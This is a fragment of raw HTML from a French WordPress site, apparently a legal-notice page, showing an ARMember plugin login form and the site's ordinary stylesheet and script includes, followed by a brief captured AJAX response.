						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_rFR4Hki0hS" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_rFR4Hki0hS"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_rFR4Hki0hS"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_rFR4Hki0hS" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_rFR4Hki0hS --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_rFR4Hki0hS"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_rFR4Hki0hS"    type="checkbox" id="arm-df__form-control_9_102_rFR4Hki0hS"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_rFR4Hki0hS">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_V1vXc_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1769577696" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="f842312509" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_rFR4Hki0hS" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_WZIurG71SC" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_WZIurG71SC arm_login_form_other_links arm_login_form_fp_link_102_103_102_rFR4Hki0hS arm_form_popup_ahref" data-form_id="103_WZIurG71SC" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -99
content:
{"103_e0KpPw0yXg":"8bp3g37b","102_rFR4Hki0hS":"j74hd9dt"}